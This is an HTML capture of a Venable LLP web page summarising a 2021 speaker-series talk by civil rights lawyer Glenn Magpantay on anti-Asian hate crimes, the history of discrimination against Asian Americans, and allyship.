

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.venable.com/insights/publications/2021/05/the-asian-pacific-american-experience
body_size: 9572
content:



<!DOCTYPE html>
<html lang="en">
<head>
    


    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
     new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
     j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
     'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
     })(window,document,'script','dataLayer','GTM-TFCTWD');</script>
    <!-- End Google Tag Manager -->

<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />


<link rel="icon" type="image/png" href="/assets/images/favicon.png" />
<link rel="icon" type="image/x-icon" href="/favicon.ico" />

<title>The Asian/Pacific American Experience: A Conversation with Glenn Magpantay | Insights | Venable LLP</title>
<meta name="title" content="The Asian/Pacific American Experience: A Conversation with Glenn Magpantay | Insights | Venable LLP" />
<meta name="description" />
<meta name="keywords" content="" />

<meta property="og:url" content="https://www.venable.com/insights/publications/2021/05/the-asian-pacific-american-experience" />
<meta property="og:type" content="website" />
<meta property="og:title" content="The Asian/Pacific American Experience: A Conversation with Glenn Magpantay | Insights | Venable LLP" />
<meta property="og:description" />


<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="">
<meta name="twitter:title" content="The Asian/Pacific American Experience: A Conversation with Glenn Magpantay | Insights | Venable LLP">
<meta name="twitter:description">


<link rel="canonical" href="https://www.venable.com/insights/publications/2021/05/the-asian-pacific-american-experience" />

<meta class="swiftype" name="title" data-type="string" content="The Asian/Pacific American Experience: A Conversation with Glenn Magpantay | Insights | Venable LLP" />
<meta class="swiftype" name="url" data-type="enum" content="https://www.venable.com/insights/publications/2021/05/the-asian-pacific-american-experience" />
<meta class="swiftype" name="section" data-type="enum" content="Insights" />
<meta class="swiftype" name="synonyms" data-type="string" content="" />
<meta class="swiftype" name="popularity" data-type="integer" content="3" />


    <meta name="GTMExtractedEntities" content="Los Angeles|Atlanta|New York City|York City|Federal Bureau of Investigation|African Americans">



<link rel="stylesheet" href=/assets/public/styles/main.v-esl4jhgol5iubwlfjygq8a.css />

    <noscript>
        <iframe src="//www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                height="0" width="0" style="display: none; visibility: hidden"></iframe>
    </noscript>
    <script type="text/javascript">
        (function (w, d, s, l, i) {
        w[l] = w[l] || []; w[l].push({
        'gtm.start':
        new Date().getTime(), event: 'gtm.js'
        }); var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
        '//www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-TFCTWD');
    </script>
<script async src="https://static.srcspot.com/libs/ilyssa.js" type="text/javascript"></script>
</head>
<body class="body">
        <!-- Google Tag Manager (noscript) -->
        <noscript>
            <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                    height="0" width="0" style="display:none;visibility:hidden"></iframe>
        </noscript>
        <!-- End Google Tag Manager (noscript) -->

    



    <a href="/insights/publications/2021/05/the-asian-pacific-american-experience#insight-page" id="skip-to" target="_self" data-swiftype-index='false'>Skip to content</a>


<div class="page page--padded-top page--overflow-hidden" id="insightsDetailApp">

    

<div is="navbar" fixed="fixed" typeahead-take="3" inline-template data-swiftype-index='false'>
    <header class="nav nav--fixed" v-bind:class="{'nav--hidden': isHidden, 'nav--dark': isHomepage ? atTopOfPage : ((!isHidden && !atTopOfPage) || areMobileLinksVisible) }">
        <nav aria-label="Primary Navigation" class="nav__primary container">
            <div class="nav__mobile-actions nav__mobile-actions--menu">
                <button class="nav__link nav__link--has-icon flaticon icon__close--menu" aria-label="Toggle menu" v-bind:class="mobileLinksIconClass" v-on:click="toggleMobileLinks()"></button>
            </div>

                <a class="nav__brand-link" href="/" target="">
                    <img class="nav__brand nav__brand--white" src="/-/media/images/templates/venable_logo_thickened_20180328_white01.svg?rev=b8192c37bfaa4ef99464c1fc08a9a17d&amp;hash=761A417DA6FD36EECD8246B2A3D0396E" alt="Venable LLP" />
                    <img class="nav__brand nav__brand--blue" src="/-/media/images/templates/venable_logo_thickened_20180328_navy02.svg?rev=3548c1c56ee04bcd8529cba0b38f32b0&amp;hash=04ECDB9D09377EE6812ADE76373826F0" alt="Venable Logo" />
                </a>

            <div class="nav__links-container">
                <div class="nav__links nav__links--primary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link nav__link--primary " href="/professionals">Professionals</a>
                        <a class="nav__link nav__link--primary " href="/services">Services</a>
                        <a class="nav__link nav__link--primary nav__link--active" href="/insights">Insights</a>
                        <a class="nav__link nav__link--primary " href="/community">Community</a>

                </div>
                <div class="nav__links nav__links--secondary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link " href="/about">About</a>
                        <a class="nav__link " href="/offices">Offices</a>
                        <a class="nav__link " href="/careers">Careers</a>
                </div>
                <div class="nav__search-section" v-bind:class="{ 'nav__search-section--expanded': searchVisible }">
                    <div class="nav__search"
                         v-on:keydown.down.prevent="handleDownKey"
                         v-on:keydown.up.prevent="handleUpKey"
                         v-on:keydown.esc="clearResults"
                         v-bind:class="{ 'nav__search--expanded': searchVisible }">
                        <input aria-label="Search Site" v-model="searchQuery" class="nav__search-input" autofocus v-on:blur="handleBlur" v-on:keyup.enter="doSearch" type="search" placeholder="Search"
                               v-bind:class="{ 'nav__search-input--expanded': isSearchbarExpanded }"
                               ref="searchDesktop" />
                        <ul class="searchbar__typeahead searchbar__typeahead--header" v-bind:class="{ 'searchbar__typeahead--open': results.length > 0}" v-cloak>
                            <li v-for="result in results"
                                class="searchbar__typeahead-result searchbar__typeahead-result--header">
                                <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                            </li>
                        </ul>
                        
                        <button class="nav__search-button icon__search" v-on:click="doSearch" v-if="searchVisible" aria-label="Search"></button>
                    </div>
                    
                    <button class="nav__search-cta icon__search" v-if="!searchVisible" v-on:click="toggleSearch" aria-label="Search">
                        
                        <button v-cloak v-if="searchVisible" v-on:click="clearSearchQuery()" class="nav__search-button icon__close" aria-label="Clear input"></button>
                    </button>
                </div>
                <div class="nav__mobile-actions">
                    <button class="nav__link nav__link--has-icon flaticon" aria-label="Toggle searchbar" v-bind:class="mobileSearchIconClass" v-on:click="toggleMobileSearchbar()"></button>
                </div>
            </div>
        </nav>

        <div class="nav__mobile">
            <div class="nav__mobile-links" v-bind:class="{ 'nav__mobile-links--visible': areMobileLinksVisible }">
                <div class="nav__mobile-links-wrapper">
                    <div class="nav__mobile-primary-links">
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/professionals">Professionals</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/services">Services</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary nav__link--active" href="/insights">Insights</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/community">Community</a>
                    </div>

                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/about">About</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/offices">Offices</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/careers">Careers</a>
                </div>
            </div>
            <div class="nav__mobile-searchbar" v-bind:class="{ 'nav__mobile-searchbar--visible': isMobileSearchbarVisible }">
                <div class="nav__search">
                    <input v-model="searchQuery"
                           aria-label="Search Site"
                           ref="mobileSearchBar"
                           class="nav__search-input"
                           type="search"
                           placeholder="Search" v-on:keyup.enter="doSearch" />
                    <ul class="searchbar__typeahead searchbar__typeahead--header" v-cloak>
                        <li v-for="result in results"
                            class="searchbar__typeahead-result searchbar__typeahead-result--header">
                            <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                        </li>
                    </ul>
                    <button v-cloak v-if="showClearSearchIcon"
                            v-on:click="clearSearchQuery()"
                            class="nav__search-button icon__close"
                            aria-label="Clear input"></button>
                    <button class="nav__search-button icon__search" v-on:click="doSearch"
                            v-if="!showClearSearchIcon"
                            aria-label="Search"></button>
                </div>
            </div>
        </div>
    </header>
</div>

        <div is="breadcrumbs" inline-template data-swiftype-index='false'>
        <div class="breadcrumbs__container container">
            <div class="breadcrumbs">
                <div class="breadcrumbs__left">
                            <a class="breadcrumbs__breadcrumb link" href="/">Home</a>
                            <span class="breadcrumbs__separator">/</span>
                            <a class="breadcrumbs__breadcrumb link" href="/insights">Insights</a>
                            <span class="breadcrumbs__separator">/</span>
                            <span class="breadcrumbs__breadcrumb link link--dark link--disabled">The Asian/Pacific American ... </span>
                </div>

                    <div class="breadcrumbs__right">
                        <div id="share-options" class="breadcrumbs__share-links"
                             aria-label="Share Options"
                             v-aria-hidden="areShareLinksExpanded"
                             v-aria-tabindex="areShareLinksExpanded"
                             v-focus="areShareLinksExpanded"
                             v-bind:class="{ 'breadcrumbs__share-links--expanded': areShareLinksExpanded }">
                                <a class="breadcrumbs__share-link icon__linkedin link link--dark" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fpublications%2F2021%2F05%2Fthe-asian-pacific-american-experience" aria-label="LinkedIn" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__x link link--dark" target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fpublications%2F2021%2F05%2Fthe-asian-pacific-american-experience" aria-label="Twitter" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__facebook link link--dark" target="_blank" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Finsights%2Fpublications%2F2021%2F05%2Fthe-asian-pacific-american-experience" aria-label="Facebook" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__mail link link--dark" target="" href="mailto:?subject=The Asian/Pacific American Experience: A Conversation with Glenn Magpantay | Insights | Venable LLP&amp;body=https://www.venable.com/insights/publications/2021/05/the-asian-pacific-american-experience" aria-label="Email" v-tabbable="areShareLinksExpanded"></a>
                        </div>
                        <button class="breadcrumbs__link breadcrumbs__link--right-wall link link--dark"
                                aria-controls="share-options"
                                aria-label="Toggle Share Tools"
                                v-aria-expanded="areShareLinksExpanded"
                                v-focus="!areShareLinksExpanded"
                                v-on:click="toggleShareLinks()">
                            <span class="label__text">Share</span>
                            <span class="rotatable rotatable--bigger" v-bind:class="{ 'rotatable--ready': areShareLinksExpanded  }">+</span>
                        </button>

                            <a target="_blank" href="https://pdf.venable.com/pdfrenderer.svc/v1/ABCpdf11/GetRenderedPdfByUrl/The Asian Pacific American Experience.pdf?url=https%3a%2f%2fwww.venable.com%2finsights%2fpublications%2f2021%2f05%2fthe-asian-pacific-american-experience%3fformat%3dpdf%26attachment%3dfalse" class="breadcrumbs__link link link--dark breadcrumbs__link--left-wall" v-on:click="">PDF</a>
                    </div>
            </div>
        </div>
    </div>


    <div id="insight-page">
        <section aria-label="Insight Header" class="simple-hero" data-swiftype-index='false'>
            <div class="simple-hero__container container">
                <div class="simple-hero__lines"></div>
                <div class="simple-hero__box" is="swipable">
                    <div class="simple-hero__box-content" is="fadable" v-bind:delay="600">
                        <div class="simple-hero__row simple-hero__row--authors">
                                    <p class="simple-hero__label simple-hero__row-item">
May 28, 2021                                                                            </p>

                        </div>

                        <h1 role="heading" aria-level="1" class="simple-hero__title">The Asian/Pacific American Experience: A Conversation with Glenn Magpantay</h1>

                            <h2 class="simple-hero__subtitle">Diversity and Inclusion Speaker Series </h2>

                        <p class="simple-hero__label simple-hero__top-right">
                                <span class="icon__glasses"></span>
                                    <span>3</span>
                                <span>min</span>
                        </p>
                    </div>
                </div>
            </div>
        </section>

        <section aria-label="Insight Content" class="content container" v-scrollwatch="onContentScroll" ref="sharetoolssection">

            <div class="content__body content__body--min-height">
                <div class="content__left-side" is="fadable" v-bind:delay="1200" data-swiftype-index='false'>
                    <div ref="sharetools" v-cloak class="content__share-tools" v-bind:class="{ 'content__share-tools--visible': showMobileShareTools } ">
                        <div class="content__share-links fadable" v-bind:class="{ 'fadable--ready': areMobileLinksExpanded }">
                                    <a class="content__share-link link link--gray icon__linkedin" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fpublications%2F2021%2F05%2Fthe-asian-pacific-american-experience" target="_blank" aria-label="Share via LinkedIn"></a>
                                    <a class="content__share-link link link--gray icon__x" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fpublications%2F2021%2F05%2Fthe-asian-pacific-american-experience" target="_blank" aria-label="Share via Twitter"></a>
                                    <a class="content__share-link link link--gray icon__facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Finsights%2Fpublications%2F2021%2F05%2Fthe-asian-pacific-american-experience" target="" aria-label="Share via Facebook"></a>
                                    <a class="content__share-link link link--gray icon__mail" href="mailto:?subject=The Asian/Pacific American Experience: A Conversation with Glenn Magpantay | Insights | Venable LLP&amp;body=https://www.venable.com/insights/publications/2021/05/the-asian-pacific-american-experience" target="" aria-label="Share via Email"></a>
                                    <span class="content__share-link link link--gray icon__bookmark" aria-label="Bookmark this page" v-on:click="bookmarkPage()"></span>
                        </div>
                        <button class="content__share-link content__share-link--toggle icon__share-outline" v-on:click="toggleMobileLinks()"></button>
                    </div>
                </div>


                <div class="content__rich-text rich-text" ref="richText">
                    <p>In recognition of Asian American Pacific Islander Heritage Month, Venable hosted a conversation with Glenn Magpantay, a lawyer, civil rights advocate, and professor in Asian American studies. Glenn discussed the wave of hate crimes against the AAPI community, the history of discrimination against Asian Americans, how this community remains "perpetual foreigners in their own land," and the efforts under way to change that. Nora Garrote, partner in charge of Diversity and Inclusion, and Witt Chang, litigation counsel in Los Angeles, helped moderate the program.</p>
<p>Glenn began his presentation by recounting several of the recent hate crimes targeting people of Asian descent in Indianapolis, Atlanta, and New York City. He noted that the FBI reported a 149% increase in anti-Asian hate crimes in the past year, even as violent crimes overall have dropped 7%. The Stop AAPI Hate coalition has also documented an almost doubling of attacks against the AAPI community since March 2020, many of them targeting senior citizens and other vulnerable groups. These types of incidents, which have been fueled in part by discriminatory rhetoric that falsely blames Asians for the COVID-19 pandemic, has had a chilling effect on the community.</p>
<p>Glenn recounted how many students who are of Asian descent wear sunglasses and a hat to hide their Asian features. He explained that his own mother has begged him not to go out, particularly to anywhere that there is likely to be a lot of Asian Americans, as she is afraid that something will happen to him. It took him a long time to overcome his own internalized racism and to learn to have pride in his heritage. But the recent spate of attacks and anti-Asian rhetoric have replaced that pride with fear. "As Asians, we buy into the model minority myth. We are for the most part educated and are told to just work hard, keep your head down," he added. "But that did not protect [the recent victims of hate crimes.] We must stand up for our community."</p>
<p>Glenn also discussed the history of discrimination against Asians in the United States, noting that the event was taking place on May 6, the anniversary of the enactment of the Chinese Exclusion Act, which prohibited the immigration of Chinese laborers to the U.S. He also discussed the internment of Japanese Americans during the Second World War, the racial profiling of Asian Americans that occurred after 9/11, and other ongoing discrimination. Asian Americans are often overlooked as a community of color, he said, and despite experiencing many of the same struggles as other minority groups, the needs of the AAPI community are marginalized.</p>
<p>But the current wave of activism related to the rise in anti-Asian violence could be a watershed moment. "What is certain," Glenn said, "is that all of us, no matter our ethnicity or heritage, need to look after each other. It's essential to remember that the AAPI community has benefited historically from the relentless civil rights activism of Africans Americans and Latinx. In turn, our community must work to ensure that our activism helps other struggling minorities as well as women, LGBTQ +, and other vulnerable groups. Allyship is the way forward."</p>
<p>To conclude the program, Glenn provided the following resources where an individual can speak up as an ally: <a href="https://stopaapihate.org/">Stop AAPI Hate</a> and Communities Against Hate, a multiracial coalition.</p>
<p>This program is part of Venable's ongoing Diversity and Inclusion Speaker Series. To view a recording of the full event, click <a href="https://www.venable.com/insights/events/2021/05/the-asian-pacific-american-experience">here</a>.</p>
                </div>
            </div>
        </section>

        <section aria-label="Insight Related Items" v-scrollwatch="onBelowContentScroll"></section>

        




        



        
    <section aria-label="Insights" class="section related-content__section related-content__section--contain-overflow" is="fadable" v-bind:delay="600">
        <div class="related-content__container container">
            <div class="related-content">
                <h3 role="heading" aria-level="2" class="related-content__label">Related Insights</h3>


                <div class="related-content__content">
                    <div class="related-content__items">
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">The Rise in Demand for Studio Space in Los Angeles – Q & A with Andrew Schmerzler</span>
                                        </div>

                                            <a class="related-content__title" href="https://www.closeupsblog.com/2020/12/the-rise-in-demand-for-studio-space-in-los-angeles-q-a-with-andrew-schmerzler/" data-content="The Rise in Demand for Studio Space in Los Angeles – Q &amp; A with Andrew Schmerzler">The Rise in Demand for Studio Space in Los Angeles – Q & A with Andrew Schmerzler</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">December 08, 2020</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>5min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">The Rise in Demand for Studio Space in Los Angeles – Q & A with Andrew Schmerzler</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/publications/2020/12/the-rise-in-demand-for-studio-space-in-los-angeles" data-content="The Rise in Demand for Studio Space in Los Angeles – Q &amp; A with Andrew Schmerzler">The Rise in Demand for Studio Space in Los Angeles – Q & A with Andrew Schmerzler</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">December 02, 2020</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>5min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Moments and Movements</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/publications/2020/11/moments-and-movements" data-content="Moments and Movements">Moments and Movements</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">November 2020</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>3min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                    </div>

                        <div class="related-content__view-all">
                                <a class="button" href="/insights" is="slidey-link">View More</a>
                        </div>
                </div>
            </div>
        </div>
    </section>


        
    <section aria-label="Events" class="section related-content__section related-content__section--contain-overflow" is="fadable" v-bind:delay="600">
        <div class="related-content__container container">
            <div class="related-content">
                <h3 role="heading" aria-level="2" class="related-content__label">Events</h3>


                <div class="related-content__content">
                    <div class="related-content__items">
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Reducing Risk in 2026: Key Updates in New York Employment & Benefits Law</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/events/2026/02/reducing-risk-in-2026-key-updates-in-new-york" data-content="Reducing Risk in 2026: Key Updates in New York Employment &amp; Benefits Law">Reducing Risk in 2026: Key Updates in New York Employment & Benefits Law</a>
                                    </div>
                                    <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">February 05, 2026</span>


                                    </p>
                                </div>

                                    <div class="related-content__item-content">
                                        <div class="related-content__registration-container">
                                                <a class="button" href="https://www.connect.venable.com/26/5250/landing-pages/rsvp-blank.asp?sid=47658e64-2368-4656-8680-c373a8a21584" target="_blank" data-content="Register for the Event" is="slidey-link">
                                                    <span>Register for the Event</span>
                                                    <i class="icon__external-link" style="padding-left: 0.5em;"></i>
                                                </a>

                                        </div>
                                    </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Riding the Tailwinds: Staying Compliant Amid Opportunity and an Evolving Regulatory Landscape</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/events/2026/02/riding-the-tailwinds-staying-compliant-amid" data-content="Riding the Tailwinds: Staying Compliant Amid Opportunity and an Evolving Regulatory Landscape">Riding the Tailwinds: Staying Compliant Amid Opportunity and an Evolving Regulatory Landscape</a>
                                    </div>
                                    <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">February 09 - 12, 2026</span>

                                            <span class="related-content__location">Las Vegas, NV</span>

                                            <span class="related-content__location">
                                                 - Receivables Management Association International (RMAi) 2026 Annual Conference
                                            </span>
                                    </p>
                                </div>

                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Dan Mendelsohn and Nick O'Connor to Present to Associated Black Charities Conference Goers on February 10</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/events/2026/02/dan-mendelsohn-and-nick-oconnor-to-present" data-content="Dan Mendelsohn and Nick O&#39;Connor to Present to Associated Black Charities Conference Goers on February 10">Dan Mendelsohn and Nick O'Connor to Present to Associated Black Charities Conference Goers on February 10</a>
                                    </div>
                                    <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">February 10, 2026</span>


                                    </p>
                                </div>

                            </div>
                            <div class="related-content__separator"></div>
                    </div>

                        <div class="related-content__view-all">
                                <a class="button" href="/insights?type=e82685f17bd34280b784cebf35267c99" is="slidey-link">View More</a>
                        </div>
                </div>
            </div>
        </div>
    </section>


        
    <section aria-label="News" class="section related-content__section related-content__section--contain-overflow" is="fadable" v-bind:delay="600">
        <div class="related-content__container container">
            <div class="related-content">
                    <h3 role="heading" aria-level="2" class="related-content__label">Recent News</h3>


                <div class="related-content__content">
                    <div class="related-content__items">
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Venable Launches Administrative and Regulatory Litigation Group</span>
                                        </div>
                                            <a class="related-content__title" href="/about/news/2026/01/venable-launches-administrative-and-regulatory" data-content="Venable Launches Administrative and Regulatory Litigation Group">Venable Launches Administrative and Regulatory Litigation Group</a>
                                    </div>
                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 22, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>4min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Tyler Welti Shares Insights with <em>Bloomberg</em> on California Disclosure Laws</span>
                                        </div>
                                            <a class="related-content__title" href="/about/news/2026/01/tyler-welti-shares-insights-with-bloomberg" data-content="Tyler Welti Shares Insights with &lt;em&gt;Bloomberg&lt;/em&gt; on California Disclosure Laws">Tyler Welti Shares Insights with <em>Bloomberg</em> on California Disclosure Laws</a>
                                    </div>
                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 21, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>2min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible"><em>Baltimore Business Journal</em> Recognizes Venable as the Largest Baltimore-Area Law Firm</span>
                                        </div>
                                            <a class="related-content__title" href="/about/news/2026/01/baltimore-business-journal-recognizes-venable" data-content="&lt;em&gt;Baltimore Business Journal&lt;/em&gt; Recognizes Venable as the Largest Baltimore-Area Law Firm"><em>Baltimore Business Journal</em> Recognizes Venable as the Largest Baltimore-Area Law Firm</a>
                                    </div>
                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 16, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>1min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                    </div>

                        <div class="related-content__view-all">
                                <a class="button" href="/about/news" is="slidey-link">View More</a>
                        </div>
                </div>
            </div>
        </div>
    </section>


        

    </div>

    <footer class="footer" data-swiftype-index='false'>
    <div class="footer__wrapper container">
        <div class="footer__links footer__left-align">
                <a class="footer__link link link--dark subscribe" href="/insights/subscription-center" aria-label="Subscribe">Subscribe</a>
                <a class="footer__link link link--dark " href="/careers" aria-label="Careers">Careers</a>
                <a class="footer__link link link--dark " href="/about" aria-label="About">About</a>
                <a class="footer__link link link--dark " href="/about/news" aria-label="News">News</a>
                <a class="footer__link link link--dark " href="/offices" aria-label="Offices">Offices</a>
        </div>
        <div class="footer__center-align">
            <ul class="footer__icons">
                    <li class="footer__icon-item">
                        <a aria-label="LinkedIn" href="https://www.linkedin.com/company/venablellp" class="footer__icon icon__linkedin"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="X.com" href="https://x.com/venablellp" class="footer__icon icon__x"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="YouTube" href="https://www.youtube.com/user/VenableLLP" class="footer__icon icon__youtube"></a>
                    </li>
            </ul>
        </div>
        <div class="footer__right-align">
            <div class="footer__links">
                    <a class="footer__link link link--dark " href="/contact" aria-label="Contact Us">Contact Us</a>
                    <a class="footer__link link link--dark " href="/disclaimer" aria-label="Disclaimer">Disclaimer</a>
                    <a class="footer__link link link--dark " href="/privacy-policy" aria-label="Privacy">Privacy</a>
                    <a class="footer__link link link--dark " href="" aria-label=""></a>
            </div>
            <div class="footer__copyright footer__copyright--desktop">© 2026 Venable LLP</div>
        </div>
        <div class="footer__copyright footer__copyright--mobile">© 2026 Venable LLP</div>
    </div>
</footer>

</div>

        <script type="text/javascript">
            /*<![CDATA[*/
            (function () {
                var sz = document.createElement('script');
                sz.type = 'text/javascript'; sz.async = true;
                sz.src =
                    '//siteimproveanalytics.com/js/siteanalyze_41683.js';
                var s =
                    document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(sz, s);
            })();
            /*]]>*/
        </script>

        <script src=/assets/public/scripts/main.v-woqzfviggexatpou7r00qa.js></script>
</body>
</html>
